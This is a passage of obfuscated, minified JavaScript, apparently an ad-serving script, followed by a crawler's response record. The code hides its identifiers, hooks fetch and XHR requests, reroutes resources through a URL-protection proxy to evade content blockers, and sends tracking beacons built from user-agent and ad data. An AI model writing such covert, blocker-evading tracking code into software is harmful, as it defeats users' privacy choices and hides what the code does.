nh[jE(0xe51)]>0x64?nh[jE(0x3d2)](nh[jE(0xe51)]-0x64):nh;}(nb);return{'id':nx,'adUnitPath':nu,'slotElementId':ni,'sizes':nU,'selector':nM};}(nN))[jC(0xa3d)](nN=>nN&&!nJ[jC(0xbe0)](nN['id']))[jC(0x3a0)](nN=>{const jr=jC;nJ[jr(0x619)](nN['id']),function(nQ,np){const jP=jr;SC(nQ,jP(0x8a4),new Map([['id',np['id']],[jP(0x6c6),np[jP(0xc10)]],[jP(0x2a8),np[jP(0x290)]],[jP(0xc0e),np[jP(0xc0e)][jP(0x57d)](nV=>nV[jP(0xfd6)]('x'))[jP(0xfd6)]('|')],[jP(0x3f1),np[jP(0x3f1)]],[jP(0xbf5),S1['A'][jP(0x94c)]]]));}(nZ,nN);});});},0x3e8);}(n1));const n7=(0x0,al['z9'])(n2[jc(0xb3b)]);if(!n7)return void S4['A'][jc(0x451)](jc(0xd6b));n1[jc(0xaab)]=n7[jc(0xaab)];const n8=n7[jc(0xb3b)];if(S4['A'][jc(0x451)](jc(0xdf9)[jc(0x1d4)](n7[jc(0xaab)],',\x20')[jc(0x1d4)](JSON[jc(0x5cf)](n8))),n8[jc(0xa61)]){if(!new URL(window[jc(0x6c5)][jc(0xa71)])[jc(0x58c)][jc(0xbe0)](jc(0xde1))&&jc(0xcd6)!==S2['A'][jc(0x5dd)](jc(0xde1),!0x1))return void S4['A'][jc(0x451)](jc(0xf26));}if(n8[jc(0x8ce)]&&!n4)return void S4['A'][jc(0x451)](jc(0x395));null!==(n5=n8[jc(0x659)])&&void 0x0!==n5&&n5[jc(0x693)]&&await async function(nZ,nJ){const jz=jc,nN=nZ[jz(0xfbc)](np=>Array[jz(0x4e5)](document[jz(0xabf)](jz(0xe8a)[jz(0x1d4)](np,'\x22]'))))[jz(0xa3d)](np=>np instanceof HTMLLinkElement)[jz(0x57d)](np=>{const jA=jz,nV=np[jA(0x65d)](jA(0xa71));return nV?new Promise(nx=>{const jG=jA,nu=document[jG(0xcf2)](jG(0x6ef));nu[jG(0xdfe)]=!0x0,Array[jG(0x4e5)](np[jG(0x2d5)])[jG(0x3a0)](nb=>{const jO=jG;nu[jO(0xbcf)](nb[jO(0xace)],nb[jO(0xd23)]);}),nu[jG(0xa71)]=(0x0,S0['Wq'])({'protectUrlContext':nJ,'url':nV,'kind':S0['MN'][jG(0xa9d)],'endpoint':S1['A'][jG(0xd3b)]});let ni=null;const nU=nb=>{const jk=jG;null!==ni&&(clearTimeout(ni),ni=null),nu[jk(0xd19)]=null,nu[jk(0xaee)]=null,nx(nb);};ni=setTimeout(()=>{nU(!0x1);},0xbb8),nu[jG(0xd19)]=()=>{const jB=jG;np[jB(0xdfe)]=!0x0,nU(!0x0);},nu[jG(0xaee)]=()=>{nU(!0x1);},np[jG(0xd65)](jG(0xb56),nu);}):Promise[jA(0xf2f)](!0x1);}),nQ=await Promise[jz(0x42f)](nN);S4['A'][jz(0x451)](jz(0x21e)[jz(0x1d4)](JSON[jz(0x5cf)](nQ)));}(n8[jc(0x659)][jc(0x693)],n1),SV['A'][jc(0x592)]()&&SV['A'][jc(0x2dc)]()&&(0x0,LT['Y'])(n1),[jc(0x23c),jc(0xfb6),jc(0x861),jc(0xef1)][jc(0xdfd)](nZ=>location[jc(0x361)][jc(0x9b4)](nZ))&&setTimeout(()=>S5(n1,!0x0),0x64);const n9=window,nS=(0x0,S8['VS'])(n8[jc(0x659)]);if(L3(n1,n9,nS,{'shouldHookDomContentLoadedLateListeners':!!n8[jc(0xfaa)]}),function(nZ,nJ){const jq=jc;var nN;if(S4['A'][jq(0x451)](jq(0xf59)),null!==(nN=window[jq(0xcfa)])&&void 0x0!==nN&&nN[jq(0xb08)])return;const nQ=window[jq(0xcfa)]||[];window[jq(0xcfa)]={'push':nx=>L4(nx),'__replaced':!0x0};for(const nx of[...nQ][jq(0x36d)]())L4(nx);const np=nu=>{const jK=jq;if(jK(0x359)===nu[jK(0xd0e)]){const nU=nu[jK(0xdbf)][0x0]instanceof Request?nu[jK(0xdbf)][0x0][jK(0xb29)]:nu[jK(0xdbf)][0x0];S4['A'][jK(0x451)](jK(0x677),nu[jK(0xdbf)][0x0],jK(0x678),(0x0,S8['pI'])(nJ,nU),jK(0xcd2),nZ[jK(0x359)],nZ[jK(0x359)][jK(0xa11)]),(0x0,S8['pI'])(nJ,nU)?nZ[jK(0x359)](...nu[jK(0xdbf)])[jK(0xb86)](nu[jK(0xf2f)],nu[jK(0xe1d)]):nu[jK(0xe1d)](...nu[jK(0x4c4)]);}else{if(jK(0xfa5)===nu[jK(0xd0e)]){const nb=S9['A'][jK(0x5dd)](nZ)[jK(0x219)][jK(0x5dd)][jK(0x655)](nu[jK(0xc72)]);S4['A'][jK(0x451)](jK(0xb55),nb),(0x0,S8['pI'])(nJ,nb)||nu[jK(0xe1d)]();}else{if(jK(0xdbc)===nu[jK(0xd0e)]){var ni;if(!nu[jK(0x88b)][jK(0xdcc)]||(null===(ni=nu[jK(0x88b)][jK(0xdcc)])||void 0x0===ni?void 0x0:ni[jK(0xe51)])<0x2)return void nu[jK(0xb13)]();const nM=nu[jK(0x88b)][jK(0xdcc)][0x1];if((0x0,S8['pI'])(nJ,nM)||nu[jK(0xb13)](),nu[jK(0x88b)][jK(0x43e)])return;nu[jK(0x88b)][jK(0x43e)]=!0x0;const nR=new XMLHttpRequest();nR[jK(0x283)]=nh=>{const js=jK;var nf,nF;nR[js(0xa54)]===XMLHttpRequest[js(0x1032)]&&nu[js(0x88b)][js(0x63c)]&&(nu[js(0x88b)][js(0x63c)]=!0x1,nu[js(0x88b)][js(0x9b3)]={'readyState':nR[js(0xa54)],'response':nR[js(0x6d8)],'responseText':nR[js(0xcd0)],'responseType':nR[js(0x77f)],'responseURL':nR[js(0xb38)],'responseXML':nR[js(0x2a7)],'status':nR[js(0x875)],'statusText':nR[js(0xd91)],'upload':nR[js(0x2e6)]},Object[js(0xae3)](nh,js(0x659),{'writable':!0x1,'value':nu[js(0x88b)]}),null===(nf=nu[js(0x88b)])||void 0x0===nf||null===(nf=nf[js(0x283)])||void 0x0===nf||null===(nF=nf[js(0x655)])||void 0x0===nF||nF[js(0x655)](nf,nu[js(0x88b)],nh));},nR[jK(0xd19)]=nh=>{const jl=jK;var nf,nF;nu[jl(0x88b)][jl(0xaa8)]&&nu[jl(0x88b)][jl(0x5db)]&&(nu[jl(0x88b)][jl(0x5db)]=!0x1,nu[jl(0x88b)][jl(0x9b3)]={'readyState':nR[jl(0xa54)],'response':nR[jl(0x6d8)],'responseText':nR[jl(0xcd0)],'responseType':nR[jl(0x77f)],'responseURL':nR[jl(0xb38)],'responseXML':nR[jl(0x2a7)],'status':nR[jl(0x875)],'statusText':nR[jl(0xd91)],'upload':nR[jl(0x2e6)]},Object[jl(0xae3)](nh,jl(0x659),{'writable':!0x1,'value':nu[jl(0x88b)]}),null===(nf=nu[jl(0x88b)][jl(0xaa8)])||void 0x0===nf||null===(nF=nf[jl(0x655)])||void 0x0===nF||nF[jl(0x655)](nf,nu[jl(0x88b)],nh));},nR[jK(0xaee)]=nh=>{const jd=jK;var nf,nF;nu[jd(0x88b)][jd(0xaee)]&&nu[jd(0x88b)][jd(0x5db)]&&(nu[jd(0x88b)][jd(0x5db)]=!0x1,Object[jd(0xae3)](nh,jd(0x659),{'writable':!0x1,'value':nu[jd(0x88b)]}),null===(nf=nu[jd(0x88b)][jd(0xaee)])||void 0x0===nf||null===(nF=nf[jd(0x655)])||void 0x0===nF||nF[jd(0x655)](nf,nu[jd(0x88b)],nh));},nR[jK(0xc47)][jK(0x655)](nR,...nu[jK(0x88b)][jK(0xdcc)]),nR[jK(0x2a9)][jK(0x655)](nR);}}}},nV=window[jq(0x4cc)]||[];window[jq(0x4cc)]={'push':nu=>setTimeout(()=>np(nu),0x0)};for(const nu of nV)L4(()=>np(nu));}(n9,nS),n2[jc(0x1d8)]&&(0x0,Lj['I'])(n2[jc(0x1d8)],n3,n4,n1),async function(nZ,nJ,nN){const jD=jc,nQ=nJ[jD(0x63b)];nQ&&nQ[jD(0x373)]&&(window[jD(0xb48)]=window[jD(0xb48)]||{},window[jD(0xb48)][jD(0xefa)]=window[jD(0xb48)][jD(0xefa)]||[],window[jD(0xb48)][jD(0xefa)][jD(0xbf0)](()=>{const X0=jD;window[X0(0xb48)][X0(0xb39)]()[X0(0x3d4)](X0(0x51d),np=>{const X1=X0;if(np[X1(0x25b)])return;const nV=function(nu,ni,nU,nb,nM,nR){const X2=X1;var nh,nf;const nF=nu[X2(0x34c)][X2(0x6af)],nm=nF[X2(0x9b4)](X2(0x728))?null===(nh=nF[X2(0x3d0)](X2(0x728))[0x1])||void 0x0===nh?void 0x0:nh[X2(0x3d0)](':')[0x0]:Sf(),nY=function(nv,ng,nj,nX,nW,nH,nc,nT,no,nw,nC,nI,nE,nr,nP,nz,nA,nG,nO,nk,nB,nq,nK,ns,nl){const X3=X2;return{'dt':X3(0x787),'pd':X3(0x363),'di':nv,'ap':'','sr':nj,'pp':nX,'md':'1','ui':nH,'ti':nc,'de':nT,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':nz,'ai':nA,'pc':nG,'cr':nO,'cb':nk,'si':'','dm':nq,'pi':nK,'bt':'','gt':nl};}(ni[X2(0xbce)],0x0,nU,nb,0x0,nm,Sf(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X2(0x8b8)](navigator[X2(0x265)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,nM[X2(0xe47)],nM[X2(0xaf5)],nM[X2(0x75d)][X2(0x2d4)]()[X2(0x410)](),nM[X2(0x3b6)],S3['A'][X2(0x6f8)](0xf,0x1e),0x0,nM[X2(0x5d7)]&&X2(0x602)==typeof nM[X2(0x5d7)][0x0]&&X2(0x602)==typeof nM[X2(0x5d7)][0x1]?''[X2(0x1d4)](nM[X2(0x5d7)][0x0],'x')[X2(0x1d4)](nM[X2(0x5d7)][0x1]):'',nM[X2(0x3b6)],0x0,nR||(null===(nf=nu[X2(0xb48)][X2(0xb39)]()[X2(0xf7a)](X2(0xb68)))||void 0x0===nf?void 0x0:nf[0x0])||'');return nY;}(window,nZ,nQ[X1(0x3db)],nQ[X1(0x558)],np,nN),nx=((nu,ni)=>{const X4=X1,nU=new URL(X4(0xf4d));Object[X4(0x2da)](ni)[X4(0x3a0)](nM=>{const X5=X4;let [nR,nh]=nM;nh&&nU[X5(0x58c)][X5(0x5c1)](nR,nh);});const nb=nu[X4(0x34c)][X4(0xcf2)](X4(0x554));return nb[X4(0x692)]=(0x0,S0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':nU[X4(0xa71)],'endpoint':S1['A'][X4(0xd3b)]}),nb[X4(0xbcf)](X4(0x729),X4(0xcd6)),nb;})(window,nV);document[X1(0x1e5)][X1(0x76d)](nx);});}));}(n1,n8,n2[jc(0xb68)]),!0x1===(null===(n6=n8[jc(0xb66)])||void 0x0===n6?void 0x0:n6[jc(0xe53)])){const nZ=n8[jc(0xb66)][jc(0x6df)]||[jc(0xf41)];(0x0,Lc['je'])(nZ);}n8[jc(0xbf3)]||(0x0,Lc['lD'])(n8[jc(0xdc8)]||[]),(0x0,Lc['N2'])(n8[jc(0xdc8)]||[]),function(nJ,nN,nQ){const X6=jc,np=[],nV=Array[X6(0x4e5)](nJ[X6(0x34c)][X6(0xabf)](X6(0xe24)));for(const nx of nV)try{const nu=nx[X6(0xa4e)];if(!nu)continue;if(!aw(nu))continue;ad(nu,nN,nQ,np);}catch(ni){}}(n9,n1,nS);const na=aD(n9,n1,nS),nL=0x3e8;let nn=0x0;function ny(nJ){const X7=jc;if(document[X7(0x21d)])return nn=nJ,requestAnimationFrame(ny);nJ-nn>=nL&&(window[X7(0x913)]?window[X7(0x913)](na,{'timeout':0x78}):setTimeout(na,0x0),nn=nJ),requestAnimationFrame(ny);}requestAnimationFrame(ny);}finally{L5();}})(LC,LO,LB,Lq);}catch(n1){S4['A'][jf(0xddf)](n1,jf(0x679),n1[jf(0x5ad)]);}}catch(n2){throw n2;}finally{L5(),(0x0,Sp['H4'])();}})(Lo);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
316a46e1-6bd3-4440-bb89-9426cc0e87e2